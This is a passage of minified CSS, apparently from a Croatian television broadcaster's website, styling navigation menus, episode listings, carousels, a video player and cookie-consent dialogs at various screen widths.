.g4:nth-of-type(3n+1){margin-bottom:0}.redakcija .g9 .g4 .news-block-link{height:29vw!important}.redakcija .g4:nth-of-type(3n+1){clear:none!important}.character-title .link-next{right:0}.character-title .link-prev{left:0}.section-episodes{background:#fff;padding-top:28px}.format-caption{text-align:center}.format-caption.article-caption{text-align:left}.format-info+.format-info-cast,.format-info+.news-info-cast{padding:0 20px 40px}.gallery-descriptions h1{padding:0 50px}.splash-nav .image-circle{top:-20px}.format-main-episode .news-exposed .news-block-link,.news-exposed .news-block-link,.section-izdvajamo .g4 .news-block-link{height:29.6vw}.episode-index{font-size:12px}.g12 a .news-block-link .news-block-image{left:-50%;width:210%}.g12 a:hover .news-block-link .news-block-image{left:-56%;width:222%}.g12 .news-block-link,.g9 .g4 .news-block-link{height:60vw!important}.g12 .news-block-runtime{position:relative;text-align:left;width:100%}.news-block-item.g12 .word-block{word-spacing:unset}.g12 .news-block-summary{padding-left:0;width:100%}.g12 .news-article-subtitle{padding-left:20px;width:100%}.format .splash-details{bottom:70px!important;display:block!important;position:relative}.corpo-block .g4.side-content{padding-left:0;padding-right:0}.corpo-block .page-title,.g4 .ph-gutter,.g8.g-full .ph-g1full,.ph-gutter{padding-left:20px;padding-right:20px}.corpo-block .article-body ul li{margin-left:20px}.corpo-block #articles-load-more-container .g6 .news-block-data{display:block}.corpo-block #articles-load-more-container .g6 .news-block-data .news-article-subtitle,.corpo-block #articles-load-more-container .g6 .news-block-data p{display:none}.corpo-block .g8.block-article{padding:0 20px!important}.contact-input input,.contact-input textarea{width:93.48%}.contact-input .select,.contact-textarea{padding-left:0;width:100%}.contact-textarea label{position:relative;width:100%}.news-block{border-bottom:1px solid rgba(0,0,0,.1)}.format-about-body{margin-left:12.5%!important;width:75%}.splash-details .news-block-runtime{padding-right:0;text-shadow:none}.home-epg.epg-mobile .epg-timeline:before,.section-raspored .epg-day:after{display:none}.splash-details .splash-title{width:60.447%}.splash-details .splash-title h1{font-size:15px;top:32%;width:60.447%}.splash-details .news-block-runtime{font-size:15px}.splash-details .container{top:27px}.format-mainpage .splash-details .container{top:70px}.splash-nav .splash-next,.splash-nav .splash-prev{top:-5px}.splash-nav .splash-prev{left:-8px}.splash-nav .splash-next{right:6px}.splash-details .runtime-channel{width:39.553%}.main-nav .search-icon{right:8px}.main-nav .mobile-inblock.search-icon{right:25px}.block-article h1,h1{font-size:30px}.gallery-descriptions h1{padding:0}.article-body p{font-size:18px;line-height:27px;margin-bottom:36px}.format-character-info,.splash-carousel .button-oyo-transparent{display:none}.format-info,.format-info-cast,.news-info-cast{border:none!important;width:100%}.format-roles .splash-nav .image-circle{top:0}.format-article p{font-size:16px}.roles-character{padding:20px 10px}.format-gallery .splash-nav{top:67%}.format-info-cast{padding:0 20px}.static-nav-link{font-size:3.7vw}.main-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.format-gallery .splash-logo{display:block}.format-info+.format-info-cast{padding:0 20px 40px}.format-info+.format-info-cast h4{line-height:auto;padding-top:0}.gallery-descriptions h1{font-size:25px}.format-main-episode a .news-block-link .news-block-image{left:-50%}.format-main-episode a:hover .news-block-link .news-block-image{left:-56%}.corpo-contact .g50{width:100%!important}.logotypes{margin:30px 16.418%}.foot-links a{font-size:14px}.section-izdvajamo .g4:nth-child(3){width:97.016%}.section-izdvajamo .g4:nth-child(3) .news-block-link{height:43.3vw}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:45.9%!important}.redakcija .g4:nth-of-type(odd){clear:both!important}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:255px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}.format-article .character-summary{font-size:20px!important;line-height:1.2;margin-bottom:-50px;padding:20px}#redux-overlay .red-circle,.format-gallery .red-circle{height:50px;padding-top:2px;width:50px}.poll-image{display:none}.has-image>form,.has-image>h3,.has-image>p{margin-left:inherit}.splash-counter{bottom:0}.format-mainpage .splash-details{bottom:-79px;left:0;width:100%!important}.format .format-article{margin-top:0}.format-subpage .splash-static,.informativni .splash-static{height:120px}.format-subpage .splash-static-docker,.informativni .splash-static-docker{margin-top:185px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-nova-small,.informativni .main-nav .mobile-nova-small{display:block!important}.splash-carousel{height:360px!important;padding-bottom:137px}.splash-details{bottom:-97px}.article-related-format,.block-article article+.format-related-sites{display:block;margin-top:10px}.cookie-monster{padding:20px}.cookie-monster p{margin-bottom:1.65em}#cookieAgreee{position:static}.informativni .episode-list .g4,.informativni .episode-list .g4:nth-of-type(2n),.informativni .g9 .g12.main-half{width:46.9415%}.episode-list .g4,.episode-list .g4:nth-of-type(2n),.g9 .g12.main-half{width:45.9249%}.main-half .news-exposed .news-block-link{margin-right:0;width:100%}.main-half h2{clear:both;font-size:15px;line-height:1;margin-bottom:.25em;padding:.75em 5px 0}.format-main-episode.main-half p{float:left;font-size:15px;font-weight:400;padding:0;width:100%}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.g12 .news-block-link,.g9 .g4 .news-block-link{height:29.6vw!important}.episode-list .g4:nth-of-type(odd),.episode-list.episode-front .g4:nth-of-type(odd){clear:both!important;margin-left:2.039%!important}.informativni .episode-list .g4:nth-of-type(3n+2){clear:none!important}.informativni .episode-list .g4:nth-of-type(23n){clear:both!important}.episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.block-article img.g100{margin-left:-20px;margin-top:-20px;max-width:calc(100% + 40px)!important;width:calc(100% + 40px)!important}.video,div [class^=article-gallery-]{margin-left:calc(-20px - 1.492%);width:calc(103.984% + 40px)!important}body{padding-top:65px}.new-header .nav-section-title{display:none!important}.new-header .nav-content{border-top:none;height:69px;padding-left:0}.new-header .mobile-nova-small{background-color:#c8091e;background-position:-588px -64px;height:66px;left:0;position:absolute;top:0;width:65px}.new-header .menu-icon{height:65px;right:0;top:0;width:65px}.new-header .menu-icon:before{font-size:24px;margin:21px}.new-header .header-exits{display:block}.new-nav-open .new-header .mobile-nova-small{background-color:transparent}.new-nav-open .new-header .header-exits{display:none}.new-nav-open .new-header .nav-section-title{display:block!important}.header-exits{padding:0 65px}.header-exits .exit-logo{display:inline-block}.header-exits .exit-oyo,.header-exits .exit-plus{color:#8a8f99;display:block;float:left;height:65px;padding-top:18px;text-align:center;width:50%}.header-exits .textual{display:block;font-size:8px;text-align:center;text-transform:uppercase}.header-exits .exit-oyo{background-color:#33343b}.header-exits .exit-plus{background-color:#28292d}.header-exits .exit-oyo .exit-logo{background-image:url(assets/fa8499add7076d922d7d.svg);background-position:50%;height:18px;width:45px}.header-exits .exit-plus .exit-logo{background-position:-703px -87px;height:18px;width:43px}}@media only screen and (max-width:490px){.inblock.footer-logo.footer-punkufer{margin-top:-30px}}@media only screen and (max-width:400px){.epg-mobile .cal-active .epg-date{width:14.285%}}@media only screen and (max-width:375px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:180px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}}@media only screen and (max-width:360px){.epg-day,.news-block-title{font-size:20px}.button.load-more,.epg-link.button-rounded{font-size:13px}.epg-days{margin:15px 0 10px!important}.foot-links a{font-size:10px;padding:0 3px}.epg-mobile .epg-content li{font-size:15px}.epg-mobile.epg-full .epg-timeline .epg-channel{top:53px!important}.toggle-opened .circled-icon{top:2em}.format-info.toggle-closed .circled-icon,.format-info.toggle-opened .circled-icon{top:1.3em}.main-nav .format-nav-content ul li a,.main-nav ul li a{padding:10px 0!important}.logotypes{margin:0 8.209% 15px}.block-exposed{margin-top:-16px}.toggle-closed .circled-icon{top:2em}.format-gallery .splash-nav{top:77%}.format-roles .splash-nav{top:45%}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:215px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}#redux-overlay .red-circle,.format-gallery .red-circle{height:40px;padding-top:4px;top:10px!important;width:40px}#redux-overlay .red-circle a,.format-gallery .red-circle a{font-size:25px}.splash-logo{width:80px}.gallery-fullscreen .gallery-nav{width:calc(100% - 30px)}body.gallery-fullscreen{padding-bottom:60px}.splash-nav-mobile.absolute-left.gallery-slider{left:0;top:50px}.splash-nav-mobile.absolute-right.gallery-slider{right:0;top:50px}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:160px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:100px}}@media only screen and (max-width:320px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:155px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:96px}.epizoda .episode-title.relative{font-size:14px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-600px -794px;height:30px;width:43px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:-500px -794px;height:30px;width:45px}.epizoda .format-caption.format-caption-airing-time{font-size:13px;padding:11px 60px}.format .splash-logo.nova-nafna.mobile-inblock.ir{display:none!important}.header-exits{padding:0 56px}.new-header .menu-icon{width:56px}.new-header .menu-icon:before{margin:21px 16px}.new-header .mobile-nova-small{background-position:-588px -64px;width:56px}}.flowplayer{background-size:cover!important;text-align:left!important}.flowplayer .fp-ratio{padding-top:55.56%!important}.flowplayer .fp-buffer,.flowplayer .fp-play:before,.flowplayer .fp-progress,.flowplayer .fp-volumeslider,.flowplayer.is-paused .fp-ui{cursor:pointer!important}.flowplayer .fp-engine,.flowplayer .fp-ui{cursor:default!important}.flowplayer .fp-timeline{background-color:#fff!important}.flowplayer .fp-progress,.flowplayer .fp-volumelevel,.flowplayer.is-touch.is-mouseover .fp-progress:before{background-color:#c8091e!important}.flowplayer .fp-buffer{background-color:#ccc!important}.flowplayer .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);left:10px;max-width:50%;opacity:0;overflow:hidden;position:absolute;text-overflow:ellipsis;top:10px;-webkit-transition:opacity .15s .3s;-moz-transition:opacity .15s .3s;transition:opacity .15s .3s;white-space:nowrap;width:auto}.flowplayer .ad-time .ad-remaining{background-color:rgba(0,0,0,.65);border-radius:3px;color:#fff;cursor:default;float:left;font-family:myriad pro,Helvetica,Arial,sans-serif;font-size:11px;font-weight:400;line-height:30px;padding:0 20px}.flowplayer.ad-is-visible .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.cookie-dialog{box-shadow:0 0 5px 2px rgba(0,0,0,.6);position:fixed;top:0;width:100%;z-index:100000000}@media (max-width:1260px){.cookie-dialog .container{padding:0 40px}}@media (max-width:600px){.cookie-dialog .container{padding-bottom:40px}.cookie-dialog .container a{position:static!important}.cookie-dialog .container p{padding:40px 20px 40px 0!important}}.featured-carousel .verlauf{background-image:none}.oyo-promo .rev-oyo-button:not(.nvideo) img{max-width:80px}.oyo-promo .rev-oyo-button:not(.nvideo){padding:14px 15px 13px 70px;width:265px}@media (min-width:801px){.main-nav{text-align:center}.main-nav.collapsed .nav-content{border-bottom-left-radius:75px;border-bottom-right-radius:75px;border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);transition:border-radius .6s}.main-nav .nav-content{background:#c8081e;border-top-left-radius:75px;border-top-right-radius:75px;box-shadow:none;float:none;padding:10px 45px;transition:border-radius .6s;width:auto}.main-nav .nav-content ul.left{float:none}.main-nav .nav-content ul.left li{border-left-color:transparent;border-radius:35px;display:inline-block;float:none;font-size:15px}.main-nav .nav-content ul.left li a{font-size:15px;padding:8px}}@media (min-width:870px){.main-nav .nav-content ul.left li a{font-size:17px;padding:8px 10px}}@media (min-width:1024px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 12px}}@media (min-width:1200px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 20px}}@media (max-width:1120px){.news-block-items .rev-oyo-button:not(.nvideo) .icon-play{height:100%}}@media (max-width:1220px){.news-block-items .news-block-data{padding:0 10px}}@media (max-width:817px){.network-nova-small{opacity:0}}@media (max-width:800px){.oyo-promo .rev-oyo-button:not(.nvideo){padding:8px 15px 6px 42px;width:230px}.epg-mobile .epg-title{padding:20px 20px 20px 170px}.epg-mobile .epg-time{width:150px}.epg-mobile .epg-time .inblock{margin-bottom:5px}}@media (max-width:600px){.news-block-items .news-block-link{height:29.6vw!important}.news-block-items{display:flex;flex-wrap:wrap;margin-top:10px;max-width:100%}.news-block-items .g3:nth-child(2n),.news-block-items .g4:nth-child(2n){padding-left:5px}.news-block-items .g3:nth-child(odd),.news-block-items .g4:nth-child(odd){padding-right:5px}.news-block-items .g3,.news-block-items .g4{margin:0!important;padding:10px;width:50%}}@media only screen and (max-height:768px) and (min-width:801px){.splash-docker{margin-top:80vh!important}}body{transform:none!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button:hover{background:inherit!important;color:inherit!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button{font-size:inherit!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}body #optanon #optanon-popup-wrapper input[type=checkbox]{display:inline-block}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}@media (max-width:490px){.epg-mobile .epg-time{width:150px}.epg-mobile .epg-title{padding:20px 20px 20px 160px}}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0 30px}.nova-studio img{margin-bottom:0!important;max-width:95px}.nova-studio span{display:block;flex:1;font-size:18px;font-style:italic;font-weight:300;line-height:1.3;padding:10px 0 10px 30px}@media (max-width:1699px){.nova-studio{padding:0 20px}.nova-studio span{font-size:18px}}@media (max-width:1103px){.nova-studio{max-width:760px}.nova-studio span{font-size:16px}}@media (max-width:599px){.nova-studio{max-width:370px;padding:0}.nova-studio img{max-width:50px}.nova-studio span{font-size:11px;padding:10px 0 10px 10px}}.article-content .video-player>div.bplr{left:0;position:absolute;top:0;width:100%}.article-content .video-player{background-color:#f3f3f3;padding-bottom:56.25%;position:relative}.article-content .video-player.is-vertical{padding-bottom:100%}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}.play-icon{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;height:24px;width:24px}.play-icon,.play-icon-after:after{display:block;transition:background .15s linear}.play-icon-after:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:20px;border-radius:50%;content:"";height:42px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:42px}.play-icon-after.icon-big:after{background-size:30px;height:60px;width:60px}.icon-twitter{background-image:url(assets/8c19b796a277c43d127a.svg);background-position-y:center;background-size:contain;height:30px;width:28px}.icon-twitter:before{display:none}.icon-twitter-squared{background-color:#fff;background-image:url(assets/568f8f01b275dcc6b4fa.svg);background-position-y:center;background-size:contain;border-radius:5px;height:23px;position:relative;top:3px;width:23px}.icon-twitter-squared:before{display:none}.splash-social{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.splash-social span:first-child{padding-left:0;text-align:center;width:100%}.corpo-header .splash-social a.icon-twitter-squared{height:19px;margin-left:.2em;top:0;width:19px}.redux-button{background-color:#c80a1e;border-radius:1.1111111111em;display:inline-block;font-size:18px;font-weight:900;line-height:1.222;padding:.4444444444em 1.3888888889em;text-transform:uppercase}.redux-button,.redux-button:hover{color:#fff;transition:background-color .15s linear,box-shadow .15s linear}.redux-button:hover{background-color:#7f0613}.redux-button.button-small{font-size:12px;font-weight:700;line-height:1.25;padding:.6666666667em 2.0833333333em}.redux-button.button-light{background-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);color:#ededed;font-size:18px;font-weight:400}.redux-button.button-light:hover{background-color:#7f0613;box-shadow:none;color:#fff}.ext-button{border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 25px 11px 55px;position:relative}.ext-button .play-icon{background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.ext-button.ext-oyo{background-color:#2db0e0}.ext-button.ext-oyo .play-icon{background-color:#1da6d8}.ext-button.ext-oyo:hover,.ext-button.ext-oyo:hover .play-icon{background-color:#0098ca;color:#f2f2f2}.ext-button.ext-nvideo{background-color:#c80a1e}.ext-button.ext-nvideo .play-icon{background-color:#b40619}.ext-button.ext-nvideo:hover,.ext-button.ext-nvideo:hover .play-icon{background-color:#a90012;color:#f2f2f2}.ext-button.ext-txt-nvideo{color:#8a8f99;font-size:12px;padding:12px 0 0}.ext-button.ext-txt-nvideo .highlight{color:#d21d30;text-decoration:underline}.ext-button:hover,.ext-button:hover .highlight{color:#c80a1e}.ext-article-button{box-shadow:0 2px 8px #d8dae1,0 1px 2px 0 #969aa3;display:inline-block;font-size:18px;font-weight:700;line-height:1.333;margin-bottom:30px;padding:20px 20px 21px 64px;position:relative;text-align:left;text-shadow:0 1px 0 rgba(0,0,0,.32)}.ext-article-button .play-icon{background-color:#fff;background-size:26px;border-radius:50%;display:block;height:32px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:32px}.ext-article-button.ext-nvideo{background-color:#c80a1e;color:#fff!important}.ext-article-button.ext-nvideo .play-icon{background-image:url(assets/b4c3446e5a909db41e5c.svg)!important}.ext-article-button.ext-nvideo:hover{background-color:#a90012}.ext-article-button.ext-oyo{background-color:#2db0e0;color:#fff!important}.ext-article-button.ext-oyo .play-icon{background-image:url(assets/29f9dd8bfb193ab3b11e.svg)!important}.ext-article-button.ext-oyo:hover{background-color:#0098ca}.ext-article-button.ext-txt{box-shadow:none;color:#4a4a4a!important;display:block;font-size:16px;font-weight:600;padding:0;text-align:center;text-shadow:none}.ext-article-button.txt-oyo .highlight{color:#2db0e0;text-decoration:underline}.ext-article-button.txt-oyo:hover{color:#0098ca!important}.ext-article-button.txt-nvideo .highlight{color:#c80a1e;text-decoration:underline}.ext-article-button.txt-nvideo:hover{color:#a90012!important}@media(max-width:600px){.ext-article-button{font-size:14px;line-height:1.357;margin-left:-10px;margin-right:-10px;padding:14px 20px 14px 64px}.ext-article-button.ext-txt{font-size:12px;margin-left:30px;margin-right:30px}}.ext-article-button-holder{text-align:center}.format-mainpage.serije{background-color:transparent}.owl-on .owl-carousel{padding:0 10px;-ms-touch-action:pan-y;touch-action:pan-y}.owl-on .owl-carousel .owl-stage-outer{padding-bottom:20px}.owl-on .owl-carousel .owl-item{padding:10px}.owl-on .owl-next,.owl-on .owl-prev{cursor:pointer;padding:10px;position:absolute;top:52px}.owl-on .owl-next .polyline,.owl-on .owl-prev .polyline{transition:all .15s linear}.owl-on .owl-next:hover .polyline,.owl-on .owl-prev:hover .polyline{stroke:#c80a1e}.owl-on .owl-next:hover.disabled,.owl-on .owl-prev:hover.disabled{cursor:default}.owl-on .owl-next:hover.disabled .polyline,.owl-on .owl-prev:hover.disabled .polyline{stroke:#fff}.owl-on .owl-next.disabled,.owl-on .owl-prev.disabled{cursor:default;opacity:.32}.owl-on .owl-prev{left:-50px}.owl-on .owl-next{right:-50px}.owl-on .owl-dots{margin-top:-20px;padding:0 0 10px;text-align:center}.owl-on .owl-dots .owl-dot{border-radius:50%;box-shadow:inset 0 0 0 2px #686868;display:inline-block;height:12px;margin:0 4px;transition:background-color .15s linear,box-shadow .15s linear;width:12px}.owl-on .owl-dots .owl-dot.active{background-color:#fecc38;box-shadow:none}.owl-on .owl-dots .owl-dot:hover{background:hsla(0,0%,41%,.25)}@media(max-width:1320px){.owl-on .owl-carousel{margin-left:5%;width:90%}}@media(max-width:1220px){.owl-on .owl-carousel{margin-left:4%;width:92%}.owl-on .owl-next,.owl-on .owl-prev{top:46px}}@media(max-width:1024px){.owl-on .owl-next,.owl-on .owl-prev{top:36px}.owl-on .owl-prev{left:-30px}.owl-on .owl-next{right:-30px}}@media(max-width:800px){.owl-on .owl-carousel{margin-left:0;padding:0!important;width:100%}.owl-on .owl-nav{display:none}}.format-splash-redux .splash-title-holder,.redux-splash-static .splash-title-holder{bottom:0;left:0;position:absolute;width:100%}.format-splash-redux .format-logo,.redux-splash-static .format-logo{left:50%;position:absolute;top:47.5%;transform:translate(-50%,-50%);width:420px}.format-splash-redux .format-logo img,.redux-splash-static .format-logo img{width:100%}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:135px;color:#fff;left:25px;position:absolute;text-shadow:0 1px 64px rgba(0,0,0,.64);width:240px}.format-splash-redux .format-splash-title h2,.redux-splash-static .format-splash-title h2{color:#fff;font-size:40px;font-weight:900;line-height:1;margin-bottom:10px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:14px;font-weight:400;opacity:.64}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{display:none}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{text-shadow:0 0 20px rgba(0,0,0,.25)}@media(max-width:800px){.format-splash-redux .format-logo,.redux-splash-static .format-logo{width:320px}}@media(max-width:600px){.format-splash-redux,.redux-splash-static{height:224px!important}.format-splash-redux .format-logo,.redux-splash-static .format-logo{top:42.5%;width:186px}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:70px;left:20px;position:absolute;width:160px}.format-splash-redux .format-splash-title h2,.redux-splash-static .format-splash-title h2{font-size:20px;margin-bottom:2px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:12px}.format-splash-redux .splash-details,.redux-splash-static .splash-details{bottom:0!important;position:absolute}.format-splash-redux .splash-details .container,.redux-splash-static .splash-details .container{margin-top:0!important;top:inherit}.format-splash-redux .splash-details .runtime-channel,.redux-splash-static .splash-details .runtime-channel{padding-top:13px}.format-splash-redux .splash-details .news-block-runhour,.format-splash-redux .splash-details .news-block-runtime,.redux-splash-static .splash-details .news-block-runhour,.redux-splash-static .splash-details .news-block-runtime{font-size:15px;font-weight:900;line-height:1.15}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{bottom:0;display:block;padding:15px 20px;top:inherit}.format-splash-redux .format-splash-social span,.redux-splash-static .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{font-size:25px;padding:0}.format-splash-redux .format-splash-social a:before,.redux-splash-static .format-splash-social a:before{margin:0}.redux-splash-docker{margin-top:0!important}}@media(max-width:800px){.redux-splash-static-docker{margin-top:-65px!important}}@media(max-width:600px){.redux-splash-static-docker{margin-top:0!important}}.splash-static.redux-splash-static .format-splash-title{bottom:140px;display:none;width:inherit}.splash-static.redux-splash-static .format-splash-title h2{font-size:32px;margin-bottom:2px}@media(max-width:800px){.splash-static.redux-splash-static .format-splash-title{bottom:100px;display:block}.splash-static.redux-splash-static .format-splash-title h2{font-size:28px}}@media(max-width:600px){.splash-static.redux-splash-static{height:100px!important}.splash-static.redux-splash-static .format-splash-title{display:none}}@media(max-width:800px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:14px}}@media(max-width:750px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px;padding:8px 10px}}@media(max-width:700px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:12px;padding:8px}}@media(max-width:650px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:11px}}.redux-submenu.main-nav li{margin-top:12px}.redux-submenu.main-nav .article-info{top:2px}.redux-submenu.main-nav .item-info{display:none}.redux-submenu.main-nav .format-nav-content{height:60px;position:relative}.redux-submenu.main-nav .format-nav-content ul li a{font-weight:400;padding:10px 18px}.redux-submenu.main-nav .format-nav-content .format-menu-title{bottom:0;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 25px 0;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:25px;position:relative;top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:16px;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:32px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 12px;text-align:right}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item{border-color:transparent;border-radius:4px;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);transition:box-shadow .3s,background .3s}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a{font-weight:700;padding-left:42px;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom:6px solid transparent;border-left:10px solid #fff;border-top:6px solid transparent;content:"";display:block;height:0;left:19px;position:absolute;top:50%;transform:translateY(-50%);width:0}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active a:after{border-left-color:#2d2e34}@media(max-width:600px){.redux-submenu.main-nav .format-nav-content 